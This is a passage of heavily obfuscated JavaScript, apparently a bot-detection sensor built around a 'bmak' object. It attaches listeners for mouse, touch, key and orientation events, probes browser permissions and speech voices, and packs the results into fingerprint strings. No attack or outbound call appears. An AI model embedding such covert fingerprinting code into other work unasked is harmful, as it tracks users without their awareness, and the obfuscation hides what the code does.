l1()[sK(J2)],'undefined')?l1()[sK(W1)].apply(null,[BD,hs,JbA]):l1()[sK(kD)](MtA,S1,Sk)]){jVA=RCA(MLA[l1()[sK(kD)].apply(null,[MtA,fO(Tb),Sk])][WJ()[Ic(dQ)](pF,W1,sm,sl,fO(fO([])))]);NRA=RCA(MLA[l1()[sK(kD)].call(null,MtA,KI,Sk)][l1()[sK(kp)](rg,VQ,KQ)]);FlA=RCA(MLA[l1()[sK(kD)].apply(null,[MtA,fO(Tb),Sk])][QF()[qJ(lYA)](R3,hs,Ok)]);}var VCA=QF()[qJ(qO)].call(null,d1,bV,hW)[QF()[qJ(Fz)](NC,bV,xb)](S2A,JI(typeof QF()[qJ(nF)],sT('',[][[]]))?QF()[qJ(Sp)].call(null,Vz,VJ,Wk):QF()[qJ(Ez)](EU,tV,rh))[QF()[qJ(Fz)].apply(null,[NC,jN,xb])](HgA,QF()[qJ(Sp)](Vz,kK,Wk))[QF()[qJ(Fz)].apply(null,[NC,z8,xb])](ZhA,QF()[qJ(Sp)](Vz,Bl,Wk))[QF()[qJ(Fz)].apply(null,[NC,qO,xb])](tRA,QF()[qJ(Sp)](Vz,fO(fO([])),Wk))[QF()[qJ(Fz)].apply(null,[NC,kv,xb])](nzA,dM(typeof QF()[qJ(Pv)],sT('',[][[]]))?QF()[qJ(Ez)](Sz,Ms,Ig):QF()[qJ(Sp)].apply(null,[Vz,kv,Wk]))[QF()[qJ(Fz)].call(null,NC,W2,xb)](BDA,QF()[qJ(Sp)](Vz,UR,Wk))[QF()[qJ(Fz)].call(null,NC,KI,xb)](rUA,QF()[qJ(Sp)](Vz,VF,Wk))[QF()[qJ(Fz)](NC,T5,xb)](C2A,dM(typeof QF()[qJ(dY)],'undefined')?QF()[qJ(Ez)].apply(null,[MYA,fO(fO(rr)),w5]):QF()[qJ(Sp)].apply(null,[Vz,QV,Wk]))[dM(typeof QF()[qJ(YV)],'undefined')?QF()[qJ(Ez)].apply(null,[BCA,KS,knA]):QF()[qJ(Fz)](NC,lJ,xb)](jVA,QF()[qJ(Sp)](Vz,fO([]),Wk))[QF()[qJ(Fz)](NC,sm,xb)](NRA,QF()[qJ(Sp)].call(null,Vz,UR,Wk))[JI(typeof QF()[qJ(Dv)],sT([],[][[]]))?QF()[qJ(Fz)].apply(null,[NC,fO(fO(Tb)),xb]):QF()[qJ(Ez)].call(null,q9A,UR,d6A)](FlA);if(E5(typeof MLA[l1()[sK(ds)].apply(null,[bv,TQ,mU])],QF()[qJ(Mh)](FI,vl,f1))&&dM(MLA[JI(typeof l1()[sK(znA)],'undefined')?l1()[sK(ds)].apply(null,[bv,Cv,mU]):l1()[sK(W1)](QqA,fO(rr),jl)],fO({})))VCA=QF()[qJ(qO)].apply(null,[d1,zS,hW])[QF()[qJ(Fz)](NC,T5,xb)](VCA,CW()[rc(bl)].call(null,nM,JU,Ch));sCA=QF()[qJ(qO)].call(null,d1,fO(fO(rr)),hW)[QF()[qJ(Fz)](NC,fO(fO(Tb)),xb)](sT(sCA,VCA),l1()[sK(cW)](SI,Pg,vT));g7+=HgA;zzA=sT(sT(zzA,S2A),HgA);S2A++;}if(xwA&&sg(S2A,rr)&&S0(nNA,rr)){Q9A=GK;QBA(fO(fO(At)));nNA++;}l7++;}catch(wNA){wm.splice(SR(CVA,rr),Infinity,UX);}wm.pop();};var RAA=function(rdA){wm.push(APA);try{var LDA=wm.length;var BVA=fO({});if(S0(zLA,dNA)&&S0(v3,qO)&&rdA){var kIA=SR(dz(),CE[CW()[rc(CR)].call(null,zTA,ds,PN)].bmak[VU()[hh(RL)](vrA,mfA,d1,GK,vl)]);var mIA=RCA(rdA[WJ()[Ic(dQ)].apply(null,[fUA,ss,sm,sl,Mh])]);var s2A=RCA(rdA[l1()[sK(kp)](rg,kY,xk)]);var wCA=RCA(rdA[QF()[qJ(lYA)](R3,ss,XM)]);var B5A=(JI(typeof QF()[qJ(jS)],'undefined')?QF()[qJ(qO)](d1,fO(fO({})),pF):QF()[qJ(Ez)].call(null,xV,sm,JwA))[QF()[qJ(Fz)].apply(null,[NC,nF,Ob])](zLA,QF()[qJ(Sp)](Vz,NC,f7))[QF()[qJ(Fz)].apply(null,[NC,Az,Ob])](kIA,JI(typeof QF()[qJ(vV)],'undefined')?QF()[qJ(Sp)](Vz,NV,f7):QF()[qJ(Ez)].call(null,hBA,Mh,sgA))[QF()[qJ(Fz)](NC,Sp,Ob)](mIA,QF()[qJ(Sp)].apply(null,[Vz,CR,f7]))[QF()[qJ(Fz)](NC,Nl,Ob)](s2A,QF()[qJ(Sp)](Vz,vD,f7))[QF()[qJ(Fz)](NC,MI,Ob)](wCA);if(JI(typeof rdA[l1()[sK(ds)](bv,Wc,x5)],QF()[qJ(Mh)].apply(null,[FI,ss,RW]))&&dM(rdA[l1()[sK(ds)](bv,QM,x5)],fO(fO(At))))B5A=(JI(typeof QF()[qJ(Qp)],sT('',[][[]]))?QF()[qJ(qO)](d1,fO(fO(rr)),pF):QF()[qJ(Ez)](bg,Ez,J0A))[QF()[qJ(Fz)](NC,gV,Ob)](B5A,CW()[rc(bl)](N6,JU,MI));v2A=QF()[qJ(qO)].apply(null,[d1,kK,pF])[JI(typeof QF()[qJ(jS)],sT([],[][[]]))?QF()[qJ(Fz)].call(null,NC,T5,Ob):QF()[qJ(Ez)](Ph,fO(fO([])),pJA)](sT(v2A,B5A),l1()[sK(cW)].apply(null,[SI,fO(Tb),DI]));g7+=kIA;zpA=sT(sT(zpA,zLA),kIA);zLA++;}if(xwA&&sg(zLA,rr)&&S0(UgA,rr)){Q9A=Pr[Jl];QBA(fO({}));UgA++;}v3++;}catch(cvA){wm.splice(SR(LDA,rr),Infinity,APA);}wm.pop();};var nlA=function(QgA){wm.push(rL);try{var nCA=wm.length;var pvA=fO(Ht);zAA=QgA[CW()[rc(NI)].call(null,YTA,fjA,Dv)]||(JI(typeof QF()[qJ(OVA)],'undefined')?QF()[qJ(qO)].call(null,d1,jN,jFA):QF()[qJ(Ez)].call(null,rwA,W1,D0A));if(JI(zAA,dM(typeof QF()[qJ(Bl)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[qU,VF,QLA]):QF()[qJ(qO)](d1,tV,jFA))){zAA=CE[QF()[qJ(VO)].call(null,mh,Ez,K7)][QF()[qJ(mHA)](J7,RL,NfA)](zAA);}sNA=fO(At);var jhA=Pr[z8];var HIA=dF;var BlA=CE[ML()[Xp(wp)](MQA,Mh,Sp,RnA)](function(){wm.push(UGA);var OLA=new (CE[QF()[qJ(CX)](gz,ss,KC)])(JI(typeof l1()[sK(kv)],'undefined')?l1()[sK(A2)](EqA,bN,M8):l1()[sK(W1)](XL,bN,KHA),zs(n9,[CW()[rc(NI)](cZA,fjA,Az),l1()[sK(A2)].call(null,EqA,Ch,M8)]));CE[CW()[rc(CR)](SX,ds,PN)][ML()[Xp(Fv)].call(null,Fh,W1,x3,FD)](OLA);jhA++;if(UO(jhA,HIA)){CE[ML()[Xp(VQ)](SJA,W1,vD,RL)](BlA);}wm.pop();},f5);}catch(JlA){wm.splice(SR(nCA,rr),Infinity,rL);sNA=fO(Ht);zAA=QF()[qJ(hs)](c5,dQ,zjA);}wm.pop();};var ALA=function(){wm.push(qp);if(fO(EUA)){try{var CJA=wm.length;var LNA=fO({});qPA=sT(qPA,l1()[sK(KfA)].call(null,R3,Gg,OD));if(fO(fO(CE[CW()[rc(CR)](l3,ds,fO(Tb))][CW()[rc(OVA)].apply(null,[Vh,KI,PN])]||CE[CW()[rc(CR)](l3,ds,GK)][QF()[qJ(Vh)](znA,JR,AK)]||CE[CW()[rc(CR)].call(null,l3,ds,fO(fO({})))][JI(typeof QF()[qJ(tV)],sT('',[][[]]))?QF()[qJ(v9A)](ss,CT,J6A):QF()[qJ(Ez)](Q3,VQ,mX)]))){qPA=sT(qPA,VU()[hh(lN)](mHA,Z9A,E2,rr,KI));N9A+=Pr[w2];}else{qPA=sT(qPA,l1()[sK(FZA)].apply(null,[cR,fO(fO(Tb)),qh]));N9A+=VfA;}}catch(N2A){wm.splice(SR(CJA,rr),Infinity,qp);qPA=sT(qPA,CW()[rc(U2)].apply(null,[FI,RnA,BS]));N9A+=VfA;}EUA=fO(fO([]));}U3();tCA=CE[ML()[Xp(wp)](E3,Mh,wM,RnA)](function(){U3();},Pr[vL]);if(kgA&&CE[CW()[rc(CR)].apply(null,[l3,ds,Gg])][VU()[hh(tW)](YEA,Tb,fO(fO(Tb)),VF,VL)]){CE[CW()[rc(CR)].call(null,l3,ds,VJ)][VU()[hh(tW)](YEA,Tb,fO(rr),VF,Fz)](l1()[sK(gBA)](x3,Ig,AGA),nlA,fO(fO({})));}if(CE[l1()[sK(YV)](DX,CT,WS)][VU()[hh(tW)](YEA,Tb,T5,VF,zS)]){CE[l1()[sK(YV)].call(null,DX,dQ,WS)][VU()[hh(tW)].call(null,YEA,Tb,BS,VF,Pv)](l1()[sK(AS)](WX,fO(Tb),zl),VNA,fO(fO(Ht)));CE[l1()[sK(YV)](DX,Mh,WS)][JI(typeof VU()[hh(RL)],sT(QF()[qJ(qO)].call(null,d1,bV,UBA),[][[]]))?VU()[hh(tW)].call(null,YEA,Tb,qO,VF,w2):VU()[hh(GK)].call(null,JwA,bOA,bN,jV,Dv)](WJ()[Ic(Fv)](EqA,d1,sC,sv,mp),xJA,fO(fO(Ht)));CE[l1()[sK(YV)].call(null,DX,Mh,WS)][VU()[hh(tW)](YEA,Tb,Ch,VF,CR)](VU()[hh(VQ)](EqA,gI,TQ,z8,hs),VlA,fO(fO([])));CE[l1()[sK(YV)].apply(null,[DX,Dv,WS])][VU()[hh(tW)](YEA,Tb,KS,VF,jl)](CW()[rc(JS)](vD,EU,wM),kpA,fO(fO({})));CE[l1()[sK(YV)](DX,fO(rr),WS)][VU()[hh(tW)](YEA,Tb,RL,VF,lN)](WJ()[Ic(lN)](rg,sC,Ez,IjA,VI),YCA,fO(fO({})));CE[l1()[sK(YV)](DX,fO(fO(rr)),WS)][VU()[hh(tW)](YEA,Tb,nF,VF,kY)](l1()[sK(XN)](Nl,x3,GR),UpA,fO(fO(Ht)));CE[l1()[sK(YV)].apply(null,[DX,Bl,WS])][VU()[hh(tW)](YEA,Tb,CT,VF,DU)](WJ()[Ic(RL)](rg,Mh,Ez,lN,tV),gDA,fO(fO({})));CE[l1()[sK(YV)].apply(null,[DX,ss,WS])][VU()[hh(tW)](YEA,Tb,w2,VF,cW)](QF()[qJ(UGA)](SI,cp,ds),WLA,fO(fO(Ht)));CE[l1()[sK(YV)](DX,Jl,WS)][VU()[hh(tW)](YEA,Tb,jL,VF,VF)](CW()[rc(nN)].call(null,xg,z4A,fO([])),FvA,fO(At));CE[l1()[sK(YV)](DX,fO(fO([])),WS)][JI(typeof VU()[hh(MI)],sT(QF()[qJ(qO)].apply(null,[d1,fO(rr),UBA]),[][[]]))?VU()[hh(tW)](YEA,Tb,Tb,VF,ss):VU()[hh(GK)](KPA,mGA,Pg,SqA,Sp)](WJ()[Ic(MI)](ZD,JR,Ez,MAA,wp),ULA,fO(fO({})));CE[l1()[sK(YV)](DX,Wc,WS)][VU()[hh(tW)].call(null,YEA,Tb,fO(rr),VF,dY)](WJ()[Ic(tp)].apply(null,[jfA,Pv,GK,Qp,Nl]),KLA,fO(fO({})));CE[l1()[sK(YV)].apply(null,[DX,Ez,WS])][VU()[hh(tW)].apply(null,[YEA,Tb,w2,VF,Bl])](l1()[sK(NI)](cW,E2,VxA),SUA,fO(fO(Ht)));CE[l1()[sK(YV)](DX,VL,WS)][VU()[hh(tW)].apply(null,[YEA,Tb,jL,VF,wM])](ML()[Xp(jS)](jfA,z8,Sd,m2),LIA,fO(fO(Ht)));if(fCA){CE[JI(typeof l1()[sK(DU)],sT('',[][[]]))?l1()[sK(YV)](DX,b3,WS):l1()[sK(W1)](B1,R8,hp)][VU()[hh(tW)](YEA,Tb,QM,VF,lV)](l1()[sK(Kg)].apply(null,[fAA,Pv,UlA]),HJA,fO(fO([])));CE[l1()[sK(YV)].call(null,DX,HU,WS)][JI(typeof VU()[hh(MI)],'undefined')?VU()[hh(tW)].apply(null,[YEA,Tb,fO(fO([])),VF,vL]):VU()[hh(GK)](hAA,b9A,VL,dBA,Pg)](dM(typeof l1()[sK(qp)],sT([],[][[]]))?l1()[sK(W1)](VX,rr,rQA):l1()[sK(OVA)].apply(null,[qO,zS,R3]),YlA,fO(fO(Ht)));CE[dM(typeof l1()[sK(J7)],sT([],[][[]]))?l1()[sK(W1)](r3,FD,VxA):l1()[sK(YV)](DX,dQ,WS)][VU()[hh(tW)](YEA,Tb,hp,VF,w2)](JI(typeof CW()[rc(GU)],'undefined')?CW()[rc(KfA)].call(null,JnA,QwA,fO(fO({}))):CW()[rc(sm)].call(null,XX,HR,fO([])),hDA,fO(fO([])));CE[l1()[sK(YV)].apply(null,[DX,VQ,WS])][VU()[hh(tW)].apply(null,[YEA,Tb,CT,VF,VL])](QF()[qJ(rz)](JN,fO(fO({})),r5),KpA,fO(fO([])));swA();CE[l1()[sK(YV)](DX,VQ,WS)][JI(typeof VU()[hh(VQ)],sT(QF()[qJ(qO)](d1,fO(fO({})),UBA),[][[]]))?VU()[hh(tW)](YEA,Tb,ss,VF,vD):VU()[hh(GK)].call(null,pmA,hMA,zS,hGA,S1)](QF()[qJ(qAA)](VI,Sp,D3),GpA,fO(fO([])));CE[l1()[sK(YV)](DX,Bl,WS)][VU()[hh(tW)].apply(null,[YEA,Tb,ss,VF,DU])](CW()[rc(fjA)].call(null,pEA,R3,Sd),hvA,fO(fO({})));if(CE[ML()[Xp(nF)](E3,QM,tV,Fh)]&&CE[WJ()[Ic(Az)].apply(null,[Vl,Ez,Wc,VD,ss])]&&CE[WJ()[Ic(Az)].call(null,Vl,nF,Wc,VD,fO(fO(rr)))][QF()[qJ(l3)].apply(null,[vHA,W1,E3])]){var TVA=CE[ML()[Xp(nF)].apply(null,[E3,QM,CR,Fh])][QF()[qJ(L5)](vL,K3,Al)](FDA);if(fO(TVA)){TVA=CE[WJ()[Ic(Az)](Vl,b3,Wc,VD,fO({}))][dM(typeof QF()[qJ(G3)],'undefined')?QF()[qJ(Ez)](vV,fO(fO(rr)),ROA):QF()[qJ(l3)](vHA,vl,E3)]();CE[dM(typeof ML()[Xp(nF)],sT([],[][[]]))?ML()[Xp(dF)].apply(null,[h4A,gV,VF,CEA]):ML()[Xp(nF)].apply(null,[E3,QM,Ms,Fh])][QF()[qJ(WI)].call(null,Bl,fO(fO({})),CmA)](FDA,TVA);}}}if(X4A){CE[l1()[sK(YV)](DX,fO(fO(rr)),WS)][VU()[hh(tW)].call(null,YEA,Tb,Ez,VF,CT)](VU()[hh(jS)](U2,jL,qO,sm,CR),EVA,fO(fO(Ht)));CE[l1()[sK(YV)](DX,fO(Tb),WS)][VU()[hh(tW)](YEA,Tb,nF,VF,VI)](CW()[rc(H5)].call(null,Rv,gS,fO(fO({}))),wLA,fO(At));CE[JI(typeof l1()[sK(zl)],sT('',[][[]]))?l1()[sK(YV)].call(null,DX,dQ,WS):l1()[sK(W1)](DU,Tb,lBA)][VU()[hh(tW)](YEA,Tb,fO([]),VF,zS)](VU()[hh(sm)](E3,s7,w2,Wc,vl),CLA,fO(At));}}else if(CE[dM(typeof l1()[sK(AtA)],'undefined')?l1()[sK(W1)](nGA,QI,VJ):l1()[sK(YV)].apply(null,[DX,fO([]),WS])][l1()[sK(JS)](g3,mp,SpA)]){CE[l1()[sK(YV)].apply(null,[DX,cp,WS])][l1()[sK(JS)](g3,VI,SpA)](dM(typeof VU()[hh(Wc)],sT(QF()[qJ(qO)].apply(null,[d1,fO(fO(rr)),UBA]),[][[]]))?VU()[hh(GK)].call(null,T5,hnA,fO(fO(rr)),C7,RL):VU()[hh(JR)].apply(null,[th,fxA,jl,Mh,qO]),YCA);CE[l1()[sK(YV)](DX,Gv,WS)][l1()[sK(JS)](g3,GK,SpA)](CW()[rc(lYA)].call(null,q3,kD,cp),UpA);CE[l1()[sK(YV)](DX,Pv,WS)][dM(typeof l1()[sK(w2)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[H5,fO(Tb),ljA]):l1()[sK(JS)](g3,lV,SpA)](JI(typeof QF()[qJ(K3)],'undefined')?QF()[qJ(Bv)](sC,fO([]),WTA):QF()[qJ(Ez)](bL,Ms,qEA),gDA);CE[l1()[sK(YV)].call(null,DX,bN,WS)][l1()[sK(JS)](g3,kY,SpA)](WJ()[Ic(Jl)].apply(null,[th,jS,Ez,zl,wM]),WLA);CE[l1()[sK(YV)](DX,fO(Tb),WS)][l1()[sK(JS)](g3,bV,SpA)](CW()[rc(Vh)].apply(null,[NBA,WX,bV]),KLA);CE[l1()[sK(YV)](DX,Gv,WS)][l1()[sK(JS)].call(null,g3,DU,SpA)](QF()[qJ(CHA)](th,Jl,dBA),SUA);CE[l1()[sK(YV)](DX,VQ,WS)][l1()[sK(JS)].apply(null,[g3,Az,SpA])](CW()[rc(v9A)].call(null,Z9A,WI,z8),LIA);if(fCA){CE[l1()[sK(YV)](DX,fO(fO([])),WS)][l1()[sK(JS)].call(null,g3,CT,SpA)](VU()[hh(jS)].call(null,U2,jL,fO([]),sm,jS),EVA);CE[l1()[sK(YV)].apply(null,[DX,qp,WS])][l1()[sK(JS)].apply(null,[g3,fO(Tb),SpA])](l1()[sK(Kg)](fAA,dF,UlA),HJA);CE[dM(typeof l1()[sK(Tb)],sT('',[][[]]))?l1()[sK(W1)](AtA,KI,POA):l1()[sK(YV)](DX,Ms,WS)][l1()[sK(JS)](g3,QV,SpA)](dM(typeof CW()[rc(FxA)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[QR,KHA,JR]):CW()[rc(H5)](Rv,gS,kK),wLA);CE[JI(typeof l1()[sK(qAA)],'undefined')?l1()[sK(YV)](DX,fO(fO([])),WS):l1()[sK(W1)](jv,fO(Tb),YX)][l1()[sK(JS)].call(null,g3,hs,SpA)](l1()[sK(OVA)](qO,vD,R3),YlA);CE[l1()[sK(YV)](DX,tW,WS)][l1()[sK(JS)].apply(null,[g3,VI,SpA])](JI(typeof CW()[rc(lV)],sT('',[][[]]))?CW()[rc(KfA)].call(null,JnA,QwA,dQ):CW()[rc(sm)](gL,ql,zS),hDA);CE[l1()[sK(YV)].call(null,DX,CT,WS)][l1()[sK(JS)](g3,fO(Tb),SpA)](VU()[hh(sm)](E3,s7,fO({}),Wc,Ch),CLA);}}kPA();v5A=VqA();if(xwA){Q9A=Tb;QBA(fO(Ht));}CE[CW()[rc(CR)](l3,ds,kv)].bmak[QF()[qJ(qCA)](YI,vl,GEA)]=fO(Ht);wm.pop();};var XpA=function(){wm.push(rV);if(fO(fO(CE[CW()[rc(CR)].apply(null,[bK,ds,fO([])])][kL()[hS(Pv)](bV,GU,YV,Hv,Fv)]))&&fO(fO(CE[CW()[rc(CR)](bK,ds,JR)][kL()[hS(Pv)](z8,GU,YV,Hv,Bl)][CW()[rc(CHA)].apply(null,[dd,MR,DU])]))){TNA();if(JI(CE[CW()[rc(CR)](bK,ds,MI)][kL()[hS(Pv)](UR,GU,YV,Hv,hs)][QF()[qJ(rL)].call(null,GR,mp,U1A)],undefined)){CE[dM(typeof CW()[rc(cR)],sT([],[][[]]))?CW()[rc(sm)](GnA,mrA,fO({})):CW()[rc(CR)](bK,ds,Jl)][kL()[hS(Pv)].call(null,QM,GU,YV,Hv,R8)][QF()[qJ(rL)](GR,VJ,U1A)]=TNA;}}else{N5A=l1()[sK(kY)].call(null,jS,QM,GjA);}wm.pop();};var TNA=function(){wm.push(G5);var DvA=CE[CW()[rc(CR)].call(null,fAA,ds,DU)][kL()[hS(Pv)](Nl,GU,YV,BX,T5)][CW()[rc(CHA)](w3,MR,rr)]();if(sg(DvA[l1()[sK(Tb)](Sd,fO(Tb),zN)],Tb)){var ZzA=QF()[qJ(qO)].call(null,d1,cW,mI);for(var KdA=Pr[z8];S0(KdA,DvA[l1()[sK(Tb)](Sd,NC,zN)]);KdA++){ZzA+=QF()[qJ(qO)](d1,tV,mI)[QF()[qJ(Fz)](NC,Ig,PtA)](DvA[KdA][QF()[qJ(p9A)].call(null,kEA,fO([]),HBA)],QF()[qJ(KVA)].apply(null,[lN,fO(Tb),Hv]))[QF()[qJ(Fz)].call(null,NC,bV,PtA)](DvA[KdA][QF()[qJ(JL)](Az,Fz,bNA)]);}JpA=DvA[dM(typeof l1()[sK(hp)],sT('',[][[]]))?l1()[sK(W1)].call(null,s2,vl,DjA):l1()[sK(Tb)](Sd,dF,zN)];N5A=sAA(TC(ZzA));}else{N5A=l1()[sK(dY)].apply(null,[KN,W1,mX]);}wm.pop();};var vdA=function(){wm.push(IX);try{var EIA=wm.length;var MvA=fO(fO(At));TpA=Ml(QF()[qJ(B2)](Jl,Pv,xJ),CE[CW()[rc(CR)](zM,ds,PN)])&&JI(typeof CE[CW()[rc(CR)].call(null,zM,ds,dY)][QF()[qJ(B2)](Jl,wp,xJ)],QF()[qJ(Mh)](FI,Gg,QO))?CE[CW()[rc(CR)].call(null,zM,ds,VJ)][QF()[qJ(B2)](Jl,fO(fO(Tb)),xJ)]:jM(rr);}catch(n5A){wm.splice(SR(EIA,rr),Infinity,IX);TpA=jM(rr);}wm.pop();};var TRA=function(){var IDA=[];wm.push(nF);var JLA=[l1()[sK(lYA)](VQ,E2,knA),l1()[sK(Vh)].apply(null,[p9A,NC,knA]),l1()[sK(v9A)](BX,JR,AnA),WJ()[Ic(w2)](J5,nF,wM,Hl,PN),l1()[sK(UGA)](ZD,Fz,kvA),CW()[rc(f5)](hM,MtA,BS),ML()[Xp(JR)].apply(null,[VO,CR,qO,LN]),l1()[sK(l3)](TQ,Nl,rQA),CW()[rc(vPA)].apply(null,[SfA,Z9A,jS])];try{var BzA=wm.length;var IgA=fO(Ht);if(fO(CE[CW()[rc(TQ)](B2,R2,fO(fO(rr)))][WJ()[Ic(Gg)].apply(null,[z4A,Sd,Mh,Kh,fO(Tb)])])){mNA=l1()[sK(qO)].call(null,mz,b3,rRA);wm.pop();return;}mNA=QF()[qJ(Tb)].call(null,nh,jN,YU);var k2A=function szA(KDA,whA){var kUA;wm.push(EPA);return kUA=CE[CW()[rc(TQ)].call(null,AAA,R2,sC)][WJ()[Ic(Gg)](p2,qp,Mh,Kh,fO(fO({})))][QF()[qJ(UtA)](RnA,Gv,dk)](zs(n9,[dM(typeof ML()[Xp(tV)],sT(QF()[qJ(qO)].apply(null,[d1,Az,G7]),[][[]]))?ML()[Xp(dF)](bX,YMA,VF,MtA):ML()[Xp(sm)](pEA,dF,hs,c5),KDA]))[JI(typeof CW()[rc(VPA)],sT('',[][[]]))?CW()[rc(jN)](Kb,RmA,BS):CW()[rc(sm)](KtA,UPA,fO(fO(rr)))](function(V2A){wm.push(WcA);switch(V2A[CW()[rc(OqA)](HT,E2,RL)]){case CW()[rc(kEA)](qQ,dY,fO(fO([]))):IDA[whA]=hG[l1()[sK(cR)](UR,T5,U1)]();break;case CW()[rc(LAA)](YW,n2,w2):IDA[whA]=qO;break;case WJ()[Ic(CT)](tX,GK,Wc,hnA,Bl):IDA[whA]=Tb;break;default:IDA[whA]=sm;}wm.pop();})[CW()[rc(NC)].apply(null,[vK,z8,lJ])](function(xDA){wm.push(LQA);IDA[whA]=JI(xDA[l1()[sK(jl)].call(null,rs,tW,FW)][QF()[qJ(sl)](cv,VI,GEA)](l1()[sK(Bv)].call(null,th,UR,Qh)),jM(hG[l1()[sK(cR)].apply(null,[UR,Ig,MK])]()))?dF:dY;wm.pop();}),wm.pop(),kUA;};var sUA=JLA[WJ()[Ic(Cv)].apply(null,[VO,kY,dY,WBA,dY])](function(DDA,jNA){return k2A(DDA,jNA);});CE[QF()[qJ(zS)](zl,GK,qhA)][CW()[rc(Yh)](OU,Jl,Fv)](sUA)[CW()[rc(jN)](QX,RmA,fO(fO({})))](function(){wm.push(jN);mNA=l1()[sK(CHA)].call(null,UGA,fO({}),PgA)[QF()[qJ(Fz)].call(null,NC,cW,hAA)](IDA[JI(typeof QF()[qJ(xV)],sT('',[][[]]))?QF()[qJ(lJ)](dQ,fO(fO(Tb)),W2):QF()[qJ(Ez)](Ez,Ez,Cg)](Tb,qO)[CW()[rc(Fz)](FnA,ql,Tb)](QF()[qJ(qO)](d1,fO(Tb),LcA)),JI(typeof QF()[qJ(FZA)],'undefined')?QF()[qJ(rr)](YEA,hp,CHA):QF()[qJ(Ez)](jL,R8,J5))[QF()[qJ(Fz)].call(null,NC,fO(fO({})),hAA)](IDA[Pr[MI]],dM(typeof QF()[qJ(jz)],sT([],[][[]]))?QF()[qJ(Ez)](OX,bN,Bz):QF()[qJ(rr)](YEA,Wc,CHA))[JI(typeof QF()[qJ(dY)],sT('',[][[]]))?QF()[qJ(Fz)].call(null,NC,Gg,hAA):QF()[qJ(Ez)](pX,fO(rr),lMA)](IDA[dM(typeof QF()[qJ(W2)],sT('',[][[]]))?QF()[qJ(Ez)](c5,zS,ZjA):QF()[qJ(lJ)].call(null,dQ,YV,W2)](dY)[CW()[rc(Fz)](FnA,ql,MI)](QF()[qJ(qO)].apply(null,[d1,vl,LcA])),l1()[sK(f5)](rL,KI,z4A));wm.pop();});}catch(hNA){wm.splice(SR(BzA,rr),Infinity,nF);mNA=CW()[rc(dF)](GHA,kBA,VJ);}wm.pop();};var tNA=function(){wm.push(vnA);if(CE[CW()[rc(TQ)].call(null,BN,R2,bV)][QF()[qJ(H4A)].apply(null,[Mh,jz,bc])]){CE[dM(typeof CW()[rc(w4A)],sT([],[][[]]))?CW()[rc(sm)](jcA,wwA,T5):CW()[rc(TQ)](BN,R2,Ig)][QF()[qJ(H4A)].call(null,Mh,VQ,bc)][l1()[sK(vPA)](MR,fO(fO(rr)),gF)]()[CW()[rc(jN)].apply(null,[zTA,RmA,kv])](function(LLA){dVA=LLA?rr:Tb;})[CW()[rc(NC)](S2,z8,tp)](function(kJA){dVA=Tb;});}wm.pop();};var NIA=function(){return ARA.apply(this,[F0,arguments]);};var dvA=function(){wm.push(JwA);if(fO(QlA)){try{var VzA=wm.length;var EhA=fO(fO(At));qPA=sT(qPA,CW()[rc(kK)](XK,AtA,fO(Tb)));if(JI(CE[l1()[sK(YV)](DX,lJ,HC)][QF()[qJ(Cg)].apply(null,[B2,Ez,hk])],undefined)){qPA=sT(qPA,VU()[hh(lN)](FR,Z9A,Gv,rr,T5));N9A*=vfA;}else{qPA=sT(qPA,l1()[sK(FZA)].call(null,cR,mp,vO));N9A*=Z2;}}catch(Z2A){wm.splice(SR(VzA,rr),Infinity,JwA);qPA=sT(qPA,dM(typeof CW()[rc(gBA)],'undefined')?CW()[rc(sm)](l3,KGA,wM):CW()[rc(U2)].apply(null,[mT,RnA,HU]));N9A*=Z2;}QlA=fO(fO(Ht));}var gVA=Yl();var dCA=QF()[qJ(qO)].apply(null,[d1,Dv,dC])[QF()[qJ(Fz)](NC,HU,YK)](Ws(gVA));var hzA=ktA(CE[CW()[rc(CR)].call(null,DfA,ds,tW)].bmak[VU()[hh(RL)](XnA,mfA,tV,GK,Bl)],qO);var mhA=jM(rr);var wvA=jM(Pr[rr]);var DJA=jM(rr);var XNA=jM(Pr[rr]);var k5A=jM(rr);var UDA=jM(Pr[rr]);var zVA=jM(rr);var RlA=jM(rr);try{var NhA=wm.length;var czA=fO(fO(At));RlA=CE[JI(typeof CW()[rc(kEA)],sT([],[][[]]))?CW()[rc(cW)](X8,jV,zS):CW()[rc(sm)].apply(null,[xbA,XN,CT])](Ml(kL()[hS(wM)].call(null,PN,NS,CR,RBA,ss),CE[CW()[rc(CR)].call(null,DfA,ds,vL)])||sg(CE[CW()[rc(TQ)](Er,R2,ss)][l1()[sK(lz)].apply(null,[LAA,fO([]),xC])],Tb)||sg(CE[CW()[rc(TQ)].apply(null,[Er,R2,fO(fO(rr))])][ML()[Xp(tV)](IX,VF,KS,Sd)],Tb));}catch(FdA){wm.splice(SR(NhA,rr),Infinity,JwA);RlA=jM(Pr[rr]);}try{var GDA=wm.length;var qUA=fO([]);mhA=CE[CW()[rc(CR)](DfA,ds,Ms)][QF()[qJ(vl)](qO,UR,Sm)]?CE[dM(typeof CW()[rc(NI)],'undefined')?CW()[rc(sm)].apply(null,[bOA,zTA,vl]):CW()[rc(CR)].apply(null,[DfA,ds,Tb])][QF()[qJ(vl)].call(null,qO,VI,Sm)][l1()[sK(JL)](gz,sC,Ps)]:jM(rr);}catch(ANA){wm.splice(SR(GDA,rr),Infinity,JwA);mhA=jM(rr);}try{var UVA=wm.length;var h2A=fO([]);wvA=CE[CW()[rc(CR)].call(null,DfA,ds,fO({}))][dM(typeof QF()[qJ(EqA)],sT('',[][[]]))?QF()[qJ(Ez)](z7,fO([]),vh):QF()[qJ(vl)](qO,kY,Sm)]?CE[CW()[rc(CR)](DfA,ds,hs)][QF()[qJ(vl)](qO,VF,Sm)][l1()[sK(B2)](wZA,fO(fO(Tb)),kd)]:jM(rr);}catch(CUA){wm.splice(SR(UVA,rr),Infinity,JwA);wvA=jM(rr);}try{var WIA=wm.length;var RdA=fO([]);DJA=CE[CW()[rc(CR)].call(null,DfA,ds,ss)][QF()[qJ(vl)](qO,fO(fO(Tb)),Sm)]?CE[CW()[rc(CR)](DfA,ds,wM)][QF()[qJ(vl)](qO,CR,Sm)][l1()[sK(UtA)](JN,YV,Sb)]:jM(rr);}catch(khA){wm.splice(SR(WIA,rr),Infinity,JwA);DJA=jM(Pr[rr]);}try{var cJA=wm.length;var AhA=fO([]);XNA=CE[CW()[rc(CR)](DfA,ds,Mh)][JI(typeof QF()[qJ(hnA)],'undefined')?QF()[qJ(vl)](qO,wp,Sm):QF()[qJ(Ez)](BN,sC,nLA)]?CE[JI(typeof 